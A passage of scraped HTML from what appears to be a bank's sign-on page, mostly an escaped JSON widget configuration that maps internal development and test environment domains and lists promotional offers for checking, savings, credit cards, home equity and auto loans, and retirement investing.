small&quot;,&quot;attributes&quot;:{&quot;id&quot;:&quot;getTheAppModalContinue&quot;},&quot;type&quot;:&quot;BUTTON&quot;},&quot;getTheAppLearnMore&quot;:{&quot;id&quot;:&quot;getTheAppLearnMore&quot;,&quot;url&quot;:&quot;https://promo.bankofamerica.com/mobile-banking/&quot;,&quot;label&quot;:&quot;Learn More&lt;span class=\&quot;ada-hidden\&quot;&gt; about the app&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;learn-more-link&quot;,&quot;type&quot;:&quot;LINK&quot;}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/bofa/gt-unauth-links-bofa.json&quot;},&quot;domains&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants Unauth Navigation Bofa Domains&quot;},&quot;content&quot;:{&quot;dev1_h_w&quot;:{&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;}},&quot;dev2_h_w&quot;:{&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;}},&quot;dev3_h_w&quot;:{&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;}},&quot;dev4_h_w&quot;:{&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;}},&quot;dev5_h_w&quot;:{&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;}},&quot;sit1a_h_w&quot;:{&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit2a_h_w&quot;:{&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit3_h_w&quot;:{&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;}},&quot;sitbc_h_w&quot;:{&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;}},&quot;preview1_h_w&quot;:{&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;}},&quot;preview2_h_w&quot;:{&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;}},&quot;pt1_h_w&quot;:{&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;}},&quot;pt2_h_w&quot;:{&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;}},&quot;pssit_h_w&quot;:{&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;}},&quot;review1_h_w&quot;:{&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;}},&quot;review2_h_w&quot;:{&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;}},&quot;prod1_h_w&quot;:{&quot;https://www.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;prod2_h_w&quot;:{&quot;https://www.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;dev1_h_s&quot;:{&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;}},&quot;dev2_h_s&quot;:{&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;}},&quot;dev3_h_s&quot;:{&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;}},&quot;dev4_h_s&quot;:{&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;}},&quot;dev5_h_s&quot;:{&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;}},&quot;sit1a_h_s&quot;:{&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit2a_h_s&quot;:{&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit3_h_s&quot;:{&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;}},&quot;sitbc_h_s&quot;:{&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;}},&quot;preview1_h_s&quot;:{&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;}},&quot;preview2_h_s&quot;:{&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;}},&quot;pt1_h_s&quot;:{&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;}},&quot;pt2_h_s&quot;:{&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;}},&quot;pssit_h_s&quot;:{&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;}},&quot;review1_h_s&quot;:{&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;}},&quot;review2_h_s&quot;:{&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;}},&quot;prod1_h_s&quot;:{&quot;https://secure.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;prod2_h_s&quot;:{&quot;https://secure.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;preview&quot;:{&quot;https://preview-notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://preview-notice.bankofamerica.com&quot;}},&quot;review&quot;:{&quot;https://review-notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://review-notice.bankofamerica.com&quot;}},&quot;darkpod&quot;:{&quot;https://notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://notice.bankofamerica.com&quot;}},&quot;prod&quot;:{&quot;https://notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://notice.bankofamerica.com&quot;}},&quot;local&quot;:{&quot;http://localhost:3000&quot;:{&quot;logoUrl&quot;:&quot;http://localhost:3005&quot;,&quot;webDomain&quot;:&quot;http://localhost:3005&quot;,&quot;secureDomain&quot;:&quot;http://localhost:3005&quot;,&quot;widgetAPIEndpoint&quot;:&quot;http://localhost:3005&quot;}}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/bofa/gt-unauth-domains-bofa.json&quot;},&quot;offers&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants Offers&quot;},&quot;content&quot;:{&quot;BOA_HOME_SIGNON_L1_CHECKING&quot;:{&quot;LINKS&quot;:{&quot;cta&quot;:{&quot;ID&quot;:&quot;depcha1026DefaultCkgNonIncEnL1NavCta&quot;,&quot;URL&quot;:&quot;https://www.bankofamerica.com/deposits/checking/advantage-banking/?cm_sp=DEP-Checking-_-NonIncentive-_-DCB1L1JY01_L1_checking_DEPCHA_1026_NonIncentive_EN_L1Nav_CMS_Default_ChooseCheckingEnNavCta&quot;,&quot;content&quot;:&quot;Choose a checking account that's right for you&lt;span class=\&quot;ada-hidden\&quot;&gt; by visiting our website&lt;/span&gt;&quot;}},&quot;headline&quot;:&quot;Advantage Banking&quot;,&quot;picture&quot;:{&quot;small&quot;:[{&quot;type&quot;:&quot;image/webp&quot;,&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-deposits-en-advantage-banking-cdca_l1nav_advbank_7580747_e.webp 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;},{&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-deposits-en-advantage-banking-cdca_l1nav_advbank_7580747_e.jpg 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;}],&quot;imageAttributes&quot;:{&quot;alt&quot;:&quot;&quot;,&quot;role&quot;:&quot;&quot;}}},&quot;BOA_HOME_SIGNON_L1_SAVINGS&quot;:{&quot;LINKS&quot;:{&quot;cta&quot;:{&quot;ID&quot;:&quot;mm00601HlStsvgtdyEnMap5598504NavCta&quot;,&quot;URL&quot;:&quot;https://promotions.bankofamerica.com/deposits/growyoursavings/?cm_sp=DEP-Savings-_-NotAssigned-_-DSB1L36701_L1_savings_Deposits_Savings_L1Nav_May23_Updates_mm00601HlStsvgtdyEnMap5598504NavCta&quot;,&quot;content&quot;:&quot;Open a savings account&lt;span class=\&quot;ada-hidden\&quot;&gt; Start saving today&lt;/span&gt;&quot;}},&quot;headline&quot;:&quot;Bank of America Advantage Savings&quot;,&quot;picture&quot;:{&quot;small&quot;:[{&quot;type&quot;:&quot;image/webp&quot;,&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-deposits-en-savings-onsite_l1nav_savings_5598504_e.webp 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;},{&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-deposits-en-savings-onsite_l1nav_savings_5598504_e.jpg 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;}],&quot;imageAttributes&quot;:{&quot;alt&quot;:&quot;Start saving today&quot;,&quot;role&quot;:&quot;&quot;,&quot;loading&quot;:&quot;lazy&quot;}}},&quot;BOA_HOME_SIGNON_L1_CREDITCARDS&quot;:{&quot;LINKS&quot;:{&quot;cta&quot;:{&quot;ID&quot;:&quot;ca0126PqEnL1NavCta&quot;,&quot;URL&quot;:&quot;https://secure.bankofamerica.com/apply-now-services/cards-prequal/initialize-prequal?requesttype=CCAPQ&amp;appflow=USA&amp;locale=en_US&amp;lobchannelcode=BPHPLN&amp;cm_sp=Cons-CC-_-NotAssigned-_-CCA1L4SP01_L1_creditcard_Card_Prequal_Mar26_CMS_L1Nav_ca0126PqEnL1NavCta&quot;,&quot;content&quot;:&quot;Find a credit card with no impact to your credit score&lt;span class=\&quot;ada-hidden\&quot;&gt; See if you prequalify today.&lt;/span&gt;&quot;}},&quot;headline&quot;:&quot;See if you prequalify&quot;,&quot;picture&quot;:{&quot;small&quot;:[{&quot;type&quot;:&quot;image/webp&quot;,&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-cards-en-l1_atmos_243_8416890_e.webp 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;},{&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-cards-en-l1_atmos_243_8416890_e.jpg 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;}],&quot;imageAttributes&quot;:{&quot;alt&quot;:&quot;Customized Cash Rewards, Unlimited Cash Rewards, Travel Rewards, BankAmericard and Atmos Rewards credit cards.&quot;,&quot;role&quot;:&quot;&quot;,&quot;loading&quot;:&quot;lazy&quot;}}},&quot;BOA_HOME_SIGNON_L1_HOMELOANS&quot;:{&quot;headline&quot;:&quot;Home equity line of credit&quot;,&quot;LINKS&quot;:{&quot;cta&quot;:{&quot;ID&quot;:&quot;hlsHelocDefaultL1NavCta&quot;,&quot;URL&quot;:&quot;https://promotions.bankofamerica.com/homeloans/home-equity-offer?subCampCode=31227&amp;dmcode=18097674693&amp;cm_sp=CRE-HELOC-_-HELOC-_-HEH6L57V01_L1_homeloans_HELOC_0APPFEES0CLOSING_0725_EN_L1N_CMSDefault_hea0525GeneralEnNavCta&quot;,&quot;content&quot;:&quot;Get fast access to funds with a HELOC.&quot;}},&quot;picture&quot;:{&quot;small&quot;:[{&quot;type&quot;:&quot;image/webp&quot;,&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-highlights-consumer-home-loans-en-l1_helcont_243_7278340_e.webp 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;},{&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-highlights-consumer-home-loans-en-l1_helcont_243_7278340_e.jpg 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;}],&quot;imageAttributes&quot;:{&quot;role&quot;:&quot;presentation&quot;}}},&quot;BOA_HOME_SIGNON_L1_AUTOLOANS&quot;:{&quot;LINKS&quot;:{&quot;cta&quot;:{&quot;ID&quot;:&quot;autoL1NavRefreshEnNavCta&quot;,&quot;URL&quot;:&quot;https://promotions.bankofamerica.com/autoloans/nextgen?ep=empty&amp;mktgCode=Autohpl1nav1223&amp;cm_sp=eLend-Auto-ABPA-_-NotAssigned-_-EWD1L68Y01_L1_autoloans_L1NavAuto_2023_Defualt_autoL1NavRefreshEnNavCta&quot;,&quot;content&quot;:&quot;Auto loans for the perfect ride. Check rates now&quot;}},&quot;headline&quot;:&quot;Auto loans&quot;,&quot;picture&quot;:{&quot;small&quot;:[{&quot;type&quot;:&quot;image/webp&quot;,&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-auto-loans-en-autorefresh_l1nav_303x216_map5757378.webp 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;},{&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-auto-loans-en-autorefresh_l1nav_303x216_map5757378.jpg 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;}],&quot;imageAttributes&quot;:{&quot;alt&quot;:&quot;&quot;,&quot;role&quot;:&quot;presentation&quot;,&quot;loading&quot;:&quot;lazy&quot;}}},&quot;BOA_HOME_SIGNON_L1_INVESTING&quot;:{&quot;LINKS&quot;:{&quot;cta&quot;:{&quot;ID&quot;:&quot;edgeRetirementV122NavCta&quot;,&quot;URL&quot;:&quot;https://www.merrilledge.com/offers/retirement?cm_sp=GWM-SelfDirectedBrokerage-_-MerrillEdgeSelfDirectedBrokerage-_-G2C1L75501_L1_investing_Edge_SavingRetirement_CMSDefault_retirementPlanningNewEggsNavCta&quot;,&quot;content&quot;:&quot;Start investing for retirement&quot;}},&quot;headline&quot;:&quot;MerrillÂ®&quot;,&quot;picture&quot;:{&quot;small&quot;:[{&quot;type&quot;:&quot;image/webp&quot;,&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-merrill-en-rebrand-merrill-me_l1nav_ret_planning_3539686_e.webp 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;},{&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-merrill-en-rebrand-merrill-me_l1nav_ret_planning_3539686_e.jpg 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;}],&quot;imageAttributes&quot;:{&quot;alt&quot;:&quot;Merrill Edge Retirement Investing Start investing for retirement&quot;,&quot;role&quot;:&quot;&quot;,&quot;loading&quot;:&quot;lazy&quot;}}},&quot;BOA_HOME_SIGNON_L1_BETTERMONEYHABITS&quot;:{&quot;disableAdobeOffer&quot;:true,&quot;headline&quot;:&quot;MerrillÂ®&quot;,&quot;LINKS&quot;:{&quot;cta&quot;:{&quot;ID&quot;:&quot;edgeRetirementV122BmhNavCta&quot;,&quot;URL&quot;:&quot;https://www.merrilledge.com/article/how-much-do-you-really-need-to-save-for-retirement/?cm_sp=GWM-SelfDirectedBrokerage-_-Default-_-G2C1L85Y01_L1_bmh_Edge_BMH_L1_CMSDefault_edgeRetirementV122BmhNavCta&quot;,&quot;content&quot;:&quot;Start investing for retirement&quot;}},&quot;picture&quot;:{&quot;small&quot;:[{&quot;type&quot;:&quot;image/webp&quot;,&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-merrill-en-rebrand-merrill-me_l1nav_ret_planning_3539686_e.webp 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;},{&quot;srcset&quot;:[&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-hp-assets-offers-consumer-merrill-en-rebrand-merrill-me_l1nav_ret_planning_3539686_e.jpg 243w&quot;],&quot;sizes&quot;:&quot;243px&quot;}],&quot;imageAttributes&quot;:{&quot;alt&quot;:&quot;Merrill Edge Retirement Investing Start investing for retirement&quot;,&quot;role&quot;:&quot;presentation&quot;}}}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/bofa/gt-unauth-offers-bofa.json&quot;}}"><div data-v-app=""><div><div class="gt-nav-unauth-bofa-wrapper"><!----><div class="show-for-large-up"><div class="gt-nav-unauth-bofa"><div class="gt-nav-unauth-bofa__skinnylinks" id="top-nav-level1"><a class="unauth-language_toggle-tab link-action--language" id="topnav_language_utilitylinks_id" href="https://secure.bankofamerica.com/auth/signon/es/#/login"><!----><span>En espaÃ±ol</span><!----></a></div></div></div></div></div></div></div><div id="globalSearchInputUnauthModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-gt.modules/global-search-input-unauth-module" data-init="GlobalSearchInputUnauthModule" data-module-parameters="{&quot;showOnLoad&quot;:false,&quot;isAuth&quot;:false}" class="global-search-input-unauth-module-class-v-1-0-29 global-search-input-unauth-module" 